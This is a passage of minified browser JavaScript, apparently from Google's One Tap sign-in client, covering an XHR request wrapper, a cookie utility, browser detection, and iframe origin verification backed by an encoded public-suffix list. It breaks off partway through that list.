_.l.setAttributionReporting=function(a){this.Db=a};
_.l.send=function(a,b,c,d){if(this.G)throw Error("Z`"+this.Sb+"`"+a);b=b?b.toUpperCase():"GET";this.Sb=a;this.Kb=!1;this.oa=!0;this.G=new XMLHttpRequest;this.vb=this.bd?ff(this.bd):ff(gf);this.G.onreadystatechange=(0,_.gb)(this.Tc,this);this.be&&"onprogress"in this.G&&(this.G.onprogress=(0,_.gb)(function(g){this.Sc(g,!0)},this),this.G.upload&&(this.G.upload.onprogress=(0,_.gb)(this.Sc,this)));try{this.Pb=!0,this.G.open(b,String(a),!0),this.Pb=!1}catch(g){sf(this);return}a=c||"";c=new Map(this.headers);
if(d)if(Object.getPrototypeOf(d)===Object.prototype)for(var e in d)c.set(e,d[e]);else if("function"===typeof d.keys&&"function"===typeof d.get){e=_.u(d.keys());for(var f=e.next();!f.done;f=e.next())f=f.value,c.set(f,d.get(f))}else throw Error("$`"+String(d));d=Array.from(c.keys()).find(function(g){return"content-type"==g.toLowerCase()});e=_.v.FormData&&a instanceof _.v.FormData;!(0<=(0,_.La)(pf,b))||d||e||c.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");b=_.u(c);for(d=b.next();!d.done;d=
b.next())c=_.u(d.value),d=c.next().value,c=c.next().value,this.G.setRequestHeader(d,c);this.Xc&&(this.G.responseType=this.Xc);"withCredentials"in this.G&&this.G.withCredentials!==this.bc&&(this.G.withCredentials=this.bc);if("setTrustToken"in this.G&&this.ac)try{this.G.setTrustToken(this.ac)}catch(g){}if("setAttributionReporting"in this.G&&this.Db)try{this.G.setAttributionReporting(this.Db)}catch(g){}try{tf(this),0<this.Zc&&(this.tb=mf(this.ne,this.Zc,this)),this.pb=!0,this.G.send(a),this.pb=!1}catch(g){sf(this)}};
_.l.ne=function(){"undefined"!=typeof _.ab&&this.G&&(this.dispatchEvent("timeout"),this.abort(8))};var sf=function(a){a.oa=!1;a.G&&(a.za=!0,a.G.abort(),a.za=!1);uf(a);vf(a)},uf=function(a){a.Kb||(a.Kb=!0,a.dispatchEvent("complete"),a.dispatchEvent("error"))};nf.prototype.abort=function(){this.G&&this.oa&&(this.oa=!1,this.za=!0,this.G.abort(),this.za=!1,this.dispatchEvent("complete"),this.dispatchEvent("abort"),vf(this))};
nf.prototype.ga=function(){this.G&&(this.oa&&(this.oa=!1,this.za=!0,this.G.abort(),this.za=!1),vf(this,!0));nf.ua.ga.call(this)};nf.prototype.Tc=function(){this.Mc()||(this.Pb||this.pb||this.za?wf(this):this.ae())};nf.prototype.ae=function(){wf(this)};
var wf=function(a){if(a.oa&&"undefined"!=typeof _.ab&&(!a.vb[1]||4!=xf(a)||2!=a.Nb()))if(a.pb&&4==xf(a))mf(a.Tc,0,a);else if(a.dispatchEvent("readystatechange"),4==xf(a)){a.oa=!1;try{var b=a.Nb();a:switch(b){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var c=!0;break a;default:c=!1}var d;if(!(d=c)){var e;if(e=0===b){var f=String(a.Sb).match(_.ic)[1]||null;!f&&_.v.self&&_.v.self.location&&(f=_.v.self.location.protocol.slice(0,-1));e=!of.test(f?f.toLowerCase():"")}d=e}d?(a.dispatchEvent("complete"),
a.dispatchEvent("success")):uf(a)}finally{vf(a)}}};nf.prototype.Sc=function(a,b){this.dispatchEvent(yf(a,"progress"));this.dispatchEvent(yf(a,b?"downloadprogress":"uploadprogress"))};var yf=function(a,b){return{type:b,lengthComputable:a.lengthComputable,loaded:a.loaded,total:a.total}},vf=function(a,b){if(a.G){tf(a);var c=a.G,d=a.vb[0]?function(){}:null;a.G=null;a.vb=null;b||a.dispatchEvent("ready");try{c.onreadystatechange=d}catch(e){}}},tf=function(a){a.tb&&(_.v.clearTimeout(a.tb),a.tb=null)};
nf.prototype.isActive=function(){return!!this.G};var xf=function(a){return a.G?a.G.readyState:0};nf.prototype.Nb=function(){try{return 2<xf(this)?this.G.status:-1}catch(a){return-1}};_.zf=function(a){try{return a.G?a.G.responseText:""}catch(b){return""}};nf.prototype.getResponseHeader=function(a){if(this.G&&4==xf(this))return a=this.G.getResponseHeader(a),null===a?void 0:a};nf.prototype.getAllResponseHeaders=function(){return this.G&&2<=xf(this)?this.G.getAllResponseHeaders()||"":""};_.Af=window;
}catch(e){_._DumpException(e)}
try{
var Ff;_.S=function(a,b){try{_.Qa("info")&&window.console&&window.console.info&&window.console.info(_.Ra(b)+a)}catch(c){}};_.Bf=function(a,b){var c=b||document;return c.querySelectorAll&&c.querySelector?c.querySelectorAll("."+a):_.Jb(document,a,b)};_.Cf=function(a){return a&&a.parentNode?a.parentNode.removeChild(a):null};_.Df=function(a,b){if(a)if(_.Qb(a))a.Wc(b);else if(a=_.cc(a)){var c=0;b=b&&b.toString();for(var d in a.g)if(!b||d==b)for(var e=a.g[d].concat(),f=0;f<e.length;++f)_.gc(e[f])&&++c}};
_.Ef=function(a){this.g=a||{cookie:""}};_.l=_.Ef.prototype;
_.l.set=function(a,b,c){var d=!1;if("object"===typeof c){var e=c.Yb;d=c.Zb||!1;var f=c.domain||void 0;var g=c.path||void 0;var h=c.Ub}if(/[;=\s]/.test(a))throw Error("aa`"+a);if(/[;\r\n]/.test(b))throw Error("ba`"+b);void 0===h&&(h=-1);this.g.cookie=a+"="+b+(f?";domain="+f:"")+(g?";path="+g:"")+(0>h?"":0==h?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+1E3*h)).toUTCString())+(d?";secure":"")+(null!=e?";samesite="+e:"")};
_.l.get=function(a,b){for(var c=a+"=",d=(this.g.cookie||"").split(";"),e=0,f;e<d.length;e++){f=(0,_.ib)(d[e]);if(0==f.lastIndexOf(c,0))return f.slice(c.length);if(f==a)return""}return b};_.l.remove=function(a,b,c){var d=void 0!==this.get(a);this.set(a,"",{Ub:0,path:b,domain:c});return d};_.l.Va=function(){return Ff(this).keys};_.l.ma=function(){return Ff(this).values};_.l.qb=function(){return!this.g.cookie};_.l.clear=function(){for(var a=Ff(this).keys,b=a.length-1;0<=b;b--)this.remove(a[b])};
Ff=function(a){a=(a.g.cookie||"").split(";");for(var b=[],c=[],d,e,f=0;f<a.length;f++)e=(0,_.ib)(a[f]),d=e.indexOf("="),-1==d?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));return{keys:b,values:c}};_.Gf=new _.Ef("undefined"==typeof document?null:document);
}catch(e){_._DumpException(e)}
try{
var sk;
_.kk=function(){var a=_.qa();if(_.za()){var b=/rv: *([\d\.]*)/.exec(a);if(b&&b[1])a=b[1];else{b="";var c=/MSIE +([\d\.]+)/.exec(a);if(c&&c[1])if(a=/Trident\/(\d.\d)/.exec(a),"7.0"==c[1])if(a&&a[1])switch(a[1]){case "4.0":b="8.0";break;case "5.0":b="9.0";break;case "6.0":b="10.0";break;case "7.0":b="11.0"}else b="7.0";else b=c[1];a=b}return a}a=_.wa(a);b=_.Fa(a);return _.ya()?b(["Version","Opera"]):_.Aa()?b(["Edge"]):_.Ba()?b(["Edg"]):_.w("Silk")?b(["Silk"]):_.Da()?b(["Chrome","CriOS","HeadlessChrome"]):(a=
a[2])&&a[1]||""};_.lk=function(){return _.Ga()?"Android"===_.sa.platform:_.w("Android")};_.mk=function(){return _.Ga()?"Chrome OS"===_.sa.platform:_.w("CrOS")};_.pk=function(){return![_.Da()&&!_.nk()&&!_.ok(),_.Da()&&_.lk(),_.Aa()].some(function(a){return a})};
_.rk=function(){var a;if(!(a=_.Ea()||(_.w("iPad")||_.w("iPhone"))&&!_.Ea()&&!_.Da()&&!(_.xa()?0:_.w("Coast"))&&!_.Ca()&&_.w("AppleWebKit"))&&(a=_.Ia())){a=_.qa();var b="";(_.Ga()?"Windows"===_.sa.platform:_.w("Windows"))?(b=/Windows (?:NT|Phone) ([0-9.]+)/,b=(a=b.exec(a))?a[1]:"0.0"):_.Ia()?(b=/(?:iPhone|iPod|iPad|CPU)\s+OS\s+(\S+)/,b=(a=b.exec(a))&&a[1].replace(/_/g,".")):_.Ja()?(b=/Mac OS X ([0-9_.]+)/,b=(a=b.exec(a))?a[1].replace(/_/g,"."):"10"):_.ta(_.qa().toLowerCase(),"kaios")?(b=/(?:KaiOS)\/(\S+)/i,
b=(a=b.exec(a))&&a[1]):_.lk()?(b=/Android\s+([^\);]+)(\)|;)/,b=(a=b.exec(a))&&a[1]):_.mk()&&(b=/(?:CrOS\s+(?:i686|x86_64)\s+([0-9.]+))/,b=(a=b.exec(a))&&a[1]);a=0<=_.qk(b||"","14.4")}return a||_.Ca()&&0<=_.qk(_.kk(),"100")};sk=function(a,b){return a<b?-1:a>b?1:0};
_.qk=function(a,b){var c=0;a=(0,_.ib)(String(a)).split(".");b=(0,_.ib)(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;0==c&&e<d;e++){var f=a[e]||"",g=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];if(0==f[0].length&&0==g[0].length)break;c=sk(0==f[1].length?0:parseInt(f[1],10),0==g[1].length?0:parseInt(g[1],10))||sk(0==f[2].length,0==g[2].length)||sk(f[2],g[2]);f=f[3];g=g[3]}while(0==c)}return c};_.nk=function(){return _.ra&&_.sa?_.sa.mobile:!_.ok()&&(_.w("iPod")||_.w("iPhone")||_.w("Android")||_.w("IEMobile"))};_.ok=function(){return _.ra&&_.sa?!_.sa.mobile&&(_.w("iPad")||_.w("Android")||_.w("Silk")):_.w("iPad")||_.w("Android")&&!_.w("Mobile")||_.w("Silk")};
}catch(e){_._DumpException(e)}
try{
var Jm;Jm=function(a,b,c){for(var d in a)b.call(c,a[d],d,a)};_.Km=function(a,b){b=_.$a(b);void 0!==b&&a.assign(b)};_.Lm=function(a){_.Kb.call(this);this.h=a;this.g={}};_.hb(_.Lm,_.Kb);var Mm=[];_.Lm.prototype.L=function(a,b,c,d){Array.isArray(b)||(b&&(Mm[0]=b.toString()),b=Mm);for(var e=0;e<b.length;e++){var f=_.A(a,b[e],c||this.handleEvent,d||!1,this.h||this);if(!f)break;this.g[f.key]=f}return this};_.Lm.prototype.Tb=function(a,b,c,d){return Nm(this,a,b,c,d)};
var Nm=function(a,b,c,d,e,f){if(Array.isArray(c))for(var g=0;g<c.length;g++)Nm(a,b,c[g],d,e,f);else{b=_.$b(b,c,d||a.handleEvent,e,f||a.h||a);if(!b)return a;a.g[b.key]=b}return a};_.Lm.prototype.Ea=function(a,b,c,d,e){if(Array.isArray(b))for(var f=0;f<b.length;f++)this.Ea(a,b[f],c,d,e);else c=c||this.handleEvent,d=_.db(d)?!!d.capture:!!d,e=e||this.h||this,c=_.ac(c),d=!!d,b=_.Qb(a)?a.Wa(b,c,d,e):a?(a=_.cc(a))?a.Wa(b,c,d,e):null:null,b&&(_.gc(b),delete this.g[b.key])};
var Om=function(a){Jm(a.g,function(b,c){this.g.hasOwnProperty(c)&&_.gc(b)},a);a.g={}};_.Lm.prototype.ga=function(){_.Lm.ua.ga.call(this);Om(this)};_.Lm.prototype.handleEvent=function(){throw Error("Ba");};
}catch(e){_._DumpException(e)}
try{
var nn;
_.mn=function(a,b){var c=Math.min(500,screen.width-40);var d=Math.min(550,screen.height-40);c=["toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no,copyhistory=no","width="+c,"height="+d,"top="+(screen.height/2-d/2),"left="+(screen.width/2-c/2)].join();d=window;var e=_.Ya(a);b=b.toString();e=_.$a(e);b=void 0!==e?d.open(e,b,c):null;if(!b||b.closed||"undefined"===typeof b.closed)return _.y("Failed to open popup window on url: "+a+". Maybe blocked by the browser?"),null;
b.focus();return b};nn={};_.on=function(a){this.g=nn===nn&&a||""};_.on.prototype.toString=function(){return this.g};
}catch(e){_._DumpException(e)}
try{
_.to=function(a,b){b=_.$a(b);void 0!==b&&a.replace(b)};_.uo=function(a){this.A=_.H(a)};_.K(_.uo,_.J);_.vo=[0,_.te,-1,_.ue,_.te,-2,_.ue,_.te,-1];
}catch(e){_._DumpException(e)}
try{
var Lo;
_.Io=function(a,b){var c={},d;for(d in a)if(a.hasOwnProperty(d)){var e=a[d];if(e){var f=d.toLowerCase(),g=b[f];if(g){var h=window;switch(g){case "bool":"true"===e.toLowerCase()?c[f]=!0:"false"===e.toLowerCase()?c[f]=!1:_.y("The value of '"+d+"' can only be true or false. Configuration ignored.");break;case "num":e=Number(e);isNaN(e)?_.y("Expected a number for '"+d+"'. Configuration ignored."):c[f]=e;break;case "func":"function"===typeof h[e]?c[f]=h[e]:_.y("The value of '"+d+"' is not a function. Configuration ignored.");break;
case "str":c[f]=e;break;case "origin":c[f]=0<=e.indexOf(",")?e.split(","):e;break;default:_.y("Unrecognized type. Configuration ignored.")}}}}return c};_.Jo=function(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})};_.Ko=function(a){var b=a.match(_.ic);a=b[1];var c=b[3];b=b[4];var d="";a&&(d+=a+":");c&&(d=d+"//"+c,b&&(d+=":"+b));return d};Lo=!_.tb&&!_.Ea();
_.Mo=function(a){if(Lo&&a.dataset)return a.dataset;var b={};a=a.attributes;for(var c=0;c<a.length;++c){var d=a[c];if(0==d.name.lastIndexOf("data-",0)){var e=_.Jo(d.name.slice(5));b[e]=d.value}}return b};var No;No=function(a){return(a=a.exec(_.qa()))?a[1]:""};_.Oo=function(){if(_.Fc)return No(/Firefox\/([0-9.]+)/);if(_.tb||_.ub||_.sb)return _.Cb;if(_.Jc){if(_.Ia()||_.Ja()){var a=No(/CriOS\/([0-9.]+)/);if(a)return a}return No(/Chrome\/([0-9.]+)/)}if(_.Kc&&!_.Ia())return No(/Version\/([0-9.]+)/);if(_.Gc||_.Hc){if(a=/Version\/(\S+).*Mobile\/(\S+)/.exec(_.qa()))return a[1]+"."+a[2]}else if(_.Ic)return(a=No(/Android\s+([0-9.]+)/))?a:No(/Version\/([0-9.]+)/);return""}();
}catch(e){_._DumpException(e)}
try{
_.Po=function(a,b,c){b.sentinel="onetap_google";_.x("Message sent to "+c+". "+JSON.stringify(b),"Message Util");a.postMessage(b,c)};
}catch(e){_._DumpException(e)}
try{
var Uo,$o,Wo,dp,fp;_.Qo=function(){var a=new Uint32Array(2);(window.crypto||_.Af.msCrypto).getRandomValues(a);return a[0].toString(16)+a[1].toString(16)};_.So=function(a){_.Po(window.parent,a,_.Ro)};_.Zo=function(a,b,c){To?_.R("A previous attempt has been made to verify the parent origin and is still being processed."):_.Ro?(_.x("Parent origin has already been verified."),b&&b()):Uo(a)?(Vo=a,Wo(),a=_.Qo(),_.Po(window.parent,{command:"intermediate_iframe_ready",nonce:a},"*"),To=a,Xo=b,Yo=c):_.y("Invalid origin provided. Please provide a valid and secure (https) origin. If providing a list of origins, make sure all origins are valid and secure.")};
Uo=function(a){if("function"===typeof a)return!0;if("string"===typeof a)return $o(a);if(Array.isArray(a)){for(var b=0;b<a.length;b++)if("string"!==typeof a[b]||!$o(a[b]))return!1;return!0}return!1};
$o=function(a){try{var b=_.zc(a);if(!b.g||"https"!==b.h&&"localhost"!==b.g)return!1;var c=b.g;if(!c.startsWith("*"))return!0;if(!c.startsWith("*."))return _.y("Invalid origin pattern. Valid patterns should start with '*.'"),!1;a=c;b="Rb";if(ap.Rb&&ap.hasOwnProperty(b))var d=ap.Rb;else{var e=new ap;d=ap.Rb=e}a=a.split("").reverse().join("");var f=bp(d.g,a),g=bp(d.h,a);0<g.length&&(g=g.substr(0,g.lastIndexOf(".")),g.length>f.length&&(f=g));var h=bp(d.i,a);0<h.length&&a.length>h.length&&h.length!=g.length&&
(a=a.substr(h.length+1),h+="."+a.split(".")[0],h.length>f.length&&(f=h));var k=f.split("").reverse().join("");if(2>c.indexOf("."+k))return _.y("Invalid origin pattern. Patterns cannot be composed of a wildcard and a top level domain."),!1}catch(m){return!1}return!0};
Wo=function(){cp||(cp=_.A(window,"message",function(a){a=a.g;if(a.data){var b=a.data;"onetap_google"===b.sentinel&&"parent_frame_ready"===b.command&&(_.x("Message received: "+JSON.stringify(b)),window.parent&&window.parent===a.source?To?b.nonce!==To?_.R("Message ignored due to invalid nonce."):(dp(a.origin)?(_.Ro=a.origin,_.ep=b.parentMode||"amp_client",Xo&&Xo()):(_.R("Origin verification failed. Invalid origin - "+a.origin+"."),Yo&&Yo()),Yo=Xo=To=void 0,cp&&(_.gc(cp),cp=void 0)):_.R("Message ignored. Origin verifier is not ready, or already done."):
_.R("Message ignored due to invalid source."))}}))};dp=function(a){return"string"===typeof Vo?fp(Vo,a):Array.isArray(Vo)?Vo.some(function(b){return fp(b,a)}):!1};fp=function(a,b){a=_.zc(a);b=_.zc(b);if(a.h!==b.h)return!1;a=a.g;b=b.g;return a.startsWith("*.")?b.endsWith(a.substr(1))||b===a.substr(2):a===b};_.gp=function(a){_.Ro?_.So({command:"intermediate_iframe_resize",height:a}):_.R("Resize command was not sent due to missing verified parent origin.")};
_.hp=function(){_.Ro?_.So({command:"intermediate_iframe_close"}):_.R("Close command was not sent due to missing verified parent origin.")};_.ip=function(a){_.Ro?_.So({command:"set_tap_outside_mode",cancel:a}):_.R("Set tap outside mode command was not sent due to missing verified parent origin.")};var jp=function(){this.g=void 0;this.O={}};jp.prototype.set=function(a,b){kp(this,a,b,!1)};jp.prototype.add=function(a,b){kp(this,a,b,!0)};var kp=function(a,b,c,d){for(var e=0;e<b.length;e++){var f=b.charAt(e);a.O[f]||(a.O[f]=new jp);a=a.O[f]}if(d&&void 0!==a.g)throw Error("Ca`"+b);a.g=c};jp.prototype.get=function(a){a:{for(var b=this,c=0;c<a.length;c++)if(b=b.O[a.charAt(c)],!b){a=void 0;break a}a=b}return a?a.g:void 0};jp.prototype.ma=function(){var a=[];lp(this,a);return a};
var lp=function(a,b){void 0!==a.g&&b.push(a.g);for(var c in a.O)lp(a.O[c],b)};jp.prototype.Va=function(a){var b=[];if(a){for(var c=this,d=0;d<a.length;d++){var e=a.charAt(d);if(!c.O[e])return[];c=c.O[e]}mp(c,a,b)}else mp(this,"",b);return b};var mp=function(a,b,c){void 0!==a.g&&c.push(b);for(var d in a.O)mp(a.O[d],b+d,c)};jp.prototype.clear=function(){this.O={};this.g=void 0};
jp.prototype.remove=function(a){for(var b=this,c=[],d=0;d<a.length;d++){var e=a.charAt(d);if(!b.O[e])throw Error("Da`"+a);c.push([b,e]);b=b.O[e]}a=b.g;for(delete b.g;0<c.length;)if(e=c.pop(),b=e[0],e=e[1],b.O[e].qb())delete b.O[e];else break;return a};jp.prototype.qb=function(){var a;if(a=void 0===this.g)a:{for(var b in this.O){a=!1;break a}a=!0}return a};var ap=function(){this.g=np("&a&0&0trk9--nx?27qjf--nx?e9ebgn--nx?nbb0c7abgm--nx??1&2oa08--nx?apg6qpcbgm--nx?hbbgm--nx?rdceqa08--nx??2&8ugbgm--nx?eyh3la2ckx--nx?qbd9--nx??3&2wqq1--nx?60a0y8--nx??4x1d77xrck--nx?6&1f4a3abgm--nx?2yqyn--nx?5b06t--nx?axq--nx?ec7q--nx?lbgw--nx??883xnn--nx?9d2c24--nx?a&a?it??b!.&gro?lim?moc?sr,t&en?opsgolb,?ude?vog??abila?c?ihsot?m?n??c!.&b&a?m?n??c&b?g?q??ep?fn?k&s?y??ln?no?oc,p&i-on,ohsdaerpsym,?sn?t&n?opsgolb,?un?ysrab,?i&ma?r&emarp?fa??sroc??naiva??d&ats?n&eit?oh??om?sa?tl??eg?f&c?ob??g!emo?naripi?oy??hskihs?i&dem!.remarf,?hs?k!on??sa!.snduolc,??jnin?k&aso?dov?ede?usto??l!.&c,gro?moc?ofni?r&ep?nb,?t&en?ni??ude?vog??irgnahs?le&nisiuc?rbmuder???m!.&ca?gro?oc?sserp?ten?vog??ahokoy?e00sf7vqn--nx?m??n!.&ac?cc?eman?gro?ibom?loohcs?moc?ni?o&c?fni?rp??r&d?o??s&u?w??vt?xm??av?is?olecrab?tea??p!.&bog?ca?d&em?ls??g&ni?ro??mo&c?n??oba?ten?ude??c?g7hyabgm--nx?ra!.&461e?6pi?iru?nru?rdda-ni?siri???s??q!.&eman?gro?hcs?lim?moc?t&en?opsgolb,?ude?vog???r&az?emac?f4a3abgm--nx?n!d5uhf8le58r4w--nx??u&kas?tan???s!.&bup?dem?gro?hcs?moc?ten?ude?vog??ac!.uban.iu,?iv??t&ad?elhta?led?oyot??u!.&a&cinniv?emirc?i&hzhziropaz?stynniv?ttaprakaz??s&edo?sedo??tlay?vatlop??bs?cc,d&argovorik?o!ro&ghzu?hhzu???tl,?e&hzhziropaz?i,nvir?t??f&i?ni,?g&l?ro??hk?i&stvinrehc?ykstyn&lemhk?vypork???k&c?m?s&na&gul?hul??t&enod?ul??v&iknarf-onavi?orteporp&end?ind?????l&iponret?opotsa&bes?ves??p??m&k?oc?s?yrk??n&c?d?i?osrehk?v?ylov??o&c,nvor??p&d?p,z??r&c?imotihz?k?ymotyhz??sk?t&en?l?z??ude?v:c?e&alokin?ik??i&alokym?hinrehc?krahk?vl?yk??k?l?o&g!inrehc??krahk??r?,xc,y&ikstinlemhk?mus?s&akrehc?sakrehc?tvonrehc???z&ib,u????v!aj?bb?et?iv??waniko?x&a?iacal??yogan?z&.&bew?c&a?i&n?rga???gro?l&im?oohcs??m&on?t??o&c!.topsgolb,?gn??radnorg?sin?t&en?la??ude?vog?wal??zip!.korgn,???b&00ave5a9iabgm--nx?1&25qhx--nx?68quv--nx?e2kc1--nx??2xtbgm--nx?3&b2kcc--nx?jca1d--nx??4&6&1rfz--nx?qif--nx??96rzc--nx??88uvor--nx?a&0dc4xbgm--nx?c?her?n?ra?t??b!.&erots?gro?moc?o&c?fni??ten?ude?v&og?t??zib??a??c&j?s??d&hesa08--nx?mi??g?l!.&gro?moc?ten?ude?vog??m??s!.&gro?moc?ten?ude?vog???tc-retarebsnegmrev--nx?u&lc!.&elej,snduolc,ysrab,?smas??p!.ysrab,??wp-gnutarebsnegmrev--nx??c&1&1q54--nx?hbgw--nx??2e9c2czf--nx?4&4ub1km--nx?a1e--nx?byj9q--nx?erd5a9b1kcb--nx??8&4xx2g--nx?c9jrb2h--nx??9jr&b&2h--nx?54--nx?9s--nx??c&eg--nx?h3--nx?s2--nx???a!.&gro?kcabdeef,lim?moc?rrd,smrof,ten?ude?vog??3a09--nx!.&ca1o--nx?gva1c--nx?h&ca1o--nx?za09--nx??ta1d--nx?ua08--nx????b&a?b?ci?f76a0c7ylqbgm--nx?sh??c!.&eugaelysatnaf,gnipparcs,liamwt,nwaps.secnatsni,revres-emag,s&nduolc,otohpym,seccaptf,?xsc,?0atf7b45--nx?a1l--nx??e!.&21k?bog?dem?esab,gro?l&aiciffo,im??moc?nif?o&fni?rp??ten?ude?vog??beuq?n?smoc??fdh?i&lohtac?n&agro?ilc?osanap??sum?tic??l!.&gro?moc?oc?ten?ude?vog?yo,?l??m!.&mt?ossa??p1akcq--nx??n!.&mon?ossa??i?p??relcel?s!.&gro?moc?ten?ude?vog???t!.&e&m,w,?hc,?s?w??v!.&e0,gro?lim?moc?ten?ude?v&g:.d,,og????wp?yn??d&2urzc--nx?3&1wrpk--nx?c&4b11--nx?9jrcpf--nx???5xq55--nx?697uto--nx?75yrpk--nx?9ctdvkce--nx?a!.mon?d?er?olnwod??b2babgm--nx?c!.vog?g9a2g2b0ae0chclc--nx??e&m!bulc??r!k??sopxe?timil?w??fc?g!.&ude?vog???h&d3tbgm--nx?p?t??i!.&ased?bew?ca?etrof,hcs?lim?o&c!.topsgolb,?g??palf,ro?sepnop?ten?ym?zib??b?ordna?p?rdam??l&iub?og?row??m!.&ed,ot,pj,t&a,opsgolb,???n&a&b?l!.citats:.&setis,ved,?,raas???ob?uf??o&of?rp??r&a&c&tiderc?yalcrab??ugnav??ef506w4b--nx?k!.&oc,ude,?jh3a1habgm--nx??of??s!.&dem?gro?moc?ofni?ten?ude?v&og?t???m!kcrem???t!.topsgolb,excwkcc--nx?l??uolc!.&a&bura-vnej.&1ti,abura.rue.1ti,?tcepsrep,xo:.&ku,nt,?,?b&dnevar,ewilek:.sc,,?ci&lcyc,tsalej.piv,?drayknil,elej,gnitsohdnert.&ed,hc,?letemirp:.ku,,m&edaid,ialcer.&ac,ku,su,??n&evueluk,woru,?paz,r&epolroov,o&pav,tnemele,??t&enraxa.1-se,ikcatsno.snur,?ululetoj,wcs.&gnilebaltrams,koobelacs,latemerab.&1-&rap-rf,sma-ln,?2-rap-rf,?rap-rf.&3s,cnf:.snoitcnuf,,etisbew-3s,mhw,s8k:.sedon,,tipkcoc,?s&8k,ecnatsni.&bup,virp,?ma-ln.&3s,etisbew-3s,mhw,s8k:.sedon,,tipkcoc,??waw-lp.&3s,etisbew-3s,s8k:.sedon,,tipkcoc,??xelpciffart,yawocne.ue,??za5cbgn--nx??e&1&53wlf--nx?7a1hbbgm--nx?ta3kg--nx??2a6a1b6b1i--nx?3ma0e1cvr--nx?418txh--nx?707b0e3--nx?a!.&ca?gro?hcs?lim?oc?t&en?opsgolb,?vog??09--nx??b!.&ca?etisbew321,gnitsohbew,nevueluk.yxorpze,pohsdaerpsym,snoitulostsohretni.duolc,topsgolb,?ortal?ut!uoy???c&0krbd4--nx!.&a2qbd8--nx?b8adbeh--nx?c6ytdgbd4--nx?d8lhbd5--nx???a&lp!.oc,?ps!.&lla4sx,rebu,tsafym,?artxe??sla??i!ffo??n&a&d?iler?nif?rusni!efil?srelevart???eics!.oby,??rofria??d!.&1sndnyd,42pi-nyd,7erauqs,amil4,b&ow-nrefeilgitsng--nx,rb-ni,vz-nelletsebgitsng--nx,?decalpb,e&daregtmueart,luhcsvresi,mohsnd,nihcamyek,tiesbew321,?hcierebsnoissuksid,keegnietsi,lsd-ni,m&oc,rofttalpluhcs,?n&-i-g-o-l,aw-ym,e&lletsebgitsn\u00fcg,sgnutiel,?i&emtsi,lreb-n&i,yd,??norblieh-sh.ti.segap,oitatsksid-ygolonys,pv&-n&i,yd,?nyd,?refeilgitsn\u00fcg,?orp-ytinummoc,p&h21,iog:ol,,ohsdaerpsym,?r&e&ntrapdeeps.remotsuc,su&-lautriv,lautriv,?t&adpusnd,tub-ni,uor-ym,?vres&-e&bucl,mohym,?bew-emoh:.nyd,,luhcs,??ogiv-&niem,ym,??s&d-&onys,ygolonys,?nd&-&dd,nufiat,sehcsimanyd,tenretni,yard,?isoc.nyd,ps,yard,?oper-&nvs,tig,?sndd:.&nyd,sndnyd,?,?topsgolb,vresi-&niem,tset,?xi2,y&awetag-&llawerif,ym,?srab,tic-amil,?zten&mitbel,sadtretteuf,??art!.oby,?i&sdoow?ug??on--nx??e!.&bil?dem?eif?gro?irp?kiir?moc!.topsgolb,?pia?ude?vog??ei?ffoc?gg?r&f?ged???f&a&c?s??il??g!.&gro?lim?moc?t&en?vp??ude?vog??a&f?gtrom?p!.&3xlh,detalsnart,grebedoc,kselp,mea,sndp,tengam,xlh,y&cvrp,kcor,???rots?yov??elloc?na&hcxe?ro!.hcet,??roeg?ug??i!.&pohsdaerpsym,topsgolb,vog??tilop?v&bba?om???j!.&fo,gro?oc?ten???k!.&c&a?s??e&m?n??ibom?o&c!.topsgolb,?fni?g??ro??i&b?l?n???l&a&dmrif?s!rof???b&a?i&b?dua???c&aro?ric??dnik?g!oog??i&bom?ms??l&asal?erauqa??ppa?uhcs?yts!efil???m!.&4&32i,p&ct,v,??66c,ailisarb,b&dnevar,g-raegelif,?ca?duolcsd,e&d-raegelif,i&-raegelif,lpad:.tsohlacol,,?pcm,?g&ro?s-raegelif,?hctilg,kcatsegde,noitatsksid,o&bmoy,c?t&nigol,poh,??p&i&on,snart.etis,?j-raegelif,ohbew,?r&aegelif,idcm,ofsnd,?s&dym,ndd,ti?umhol,?t&en?s&acdnuos,ohon,??u&a-raegelif,de??v&irp?og??y&golonys,olpedew,srab,??a&g?n!.&reh.togrof,sih.togrof,???em?irp?orhc?w??n!goloc?i&lno!.&egats-oree,oree,ysrab,??w??o!.&derno:.gnigats,,ecivres,knilemoh,?hp?latipac?ts&der?e&gdirb?rif???z!.&66duolc,amil,sh,tikcats,???ruoblem??om?p!.&bog?gro?lim?mo&c?n??t&en?opsgolb,?ude??irg?yks??r!.&mo&c?n??ossa?topsgolb,?a&c!htlaeh??pmoc?wtfos??bc?eh?if?ots!.&e&rawpohs,saberots,?yflles,??taeht?u&ces?sni?t&inruf?necca??za???s!.&a!bap.us,disnim321,?b!ibnal?rofmok??c!a??d!b?n&arb?ubroflanummok???e?f!noc,?g!ro??h!f??i!trap??k!shf??l?m!oc,t??n!mygskurbrutan??o?p!ohsdaerpsym,p??r!owebdluocti,?s!serp?yspoi,?t!opsgolb,?u?vhf?w?x!uvmok??y?z??a&c?el?hc??i&er?urc??nesemoh?roh?uoh??t&a&d?ts&e!laer??lla???is!.&e&lej,nilnigol,r&etnim,ocevon,?winmo,?k&rowtenoilof,wnf,?laicosnepo,n&eyb,oyc,?spvtsaf,thrs,x&evnoc,ulel,?ysrab,?bew!.remarf,??ov?ra?t&ioled?ol??utitsni??u&lb?qi&nilc?tuob???v!.&21e?b&ew?ib?og??ce&r?t??erots?gro?lim?m&o&c?n??rif??o&c?fni??rar?stra?t&en?ni??ude?vog??as?e3gerb2h--nx?i&l!.&mea,xlh,??rd?ssergorp??ol??w&kct--nx?r??xul?y!.&gro?lim?moc?ten?ude?vog????f&0f3rkcg--nx?198xim--nx?280xim--nx?7vqn--nx?a!.&gro?moc?ten?ude?vog???b!.vog?wa9bgm--nx??c!.topsgolb,a1p--nx!.&a14--nx,b8lea1j--nx,c&avc0aaa08--nx,ma09--nx,?f&a1a09--nx,ea1j--nx,?gva1c--nx,nha1h--nx,pda1j--nx,zila1h--nx,??ns??ea1j--nx?g?iam?l&a1d--nx?og??n!.&